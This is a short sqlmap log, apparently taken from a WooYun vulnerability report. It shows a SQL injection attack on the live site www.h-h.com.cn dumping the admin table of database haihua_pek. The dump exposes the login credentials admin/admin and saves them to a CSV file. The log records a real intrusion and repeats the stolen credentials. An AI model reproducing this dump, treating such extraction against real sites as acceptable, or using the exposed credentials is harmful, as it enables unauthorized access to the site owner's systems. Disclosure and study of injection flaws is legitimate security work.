 F:\x\SqlMap免Python环境绿色版\Run.exe
[08:36:00] [WARNING] reflective value(s) found and filtering out
1
[08:36:01] [INFO] fetching number of distinct values for column 'password'
[08:36:01] [INFO] retrieved: 1
[08:36:02] [INFO] using column 'password' as a pivot for retrieving row data
[08:36:02] [INFO] retrieved: admin
[08:36:14] [INFO] retrieved: admin
[08:36:23] [INFO] analyzing table dump for possible password hashes
Database: haihua_pek
Table: dbo.admin
[1 entry]
+----------+----------+
| username | password |
+----------+----------+
| admin    | admin    |
+----------+----------+
[08:36:23] [INFO] table 'haihua_pek.dbo.admin' dumped to CSV file 'F:\x\SQLMAP~1
\Bin\output\www.h-h.com.cn\dump\haihua_pek\admin.csv'
[08:36:23] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\out
put\www.h-h.com.cn'
[*] shutting down at 08:36:23
[root@Hacker~]# Sqlmap
www.wooyun.org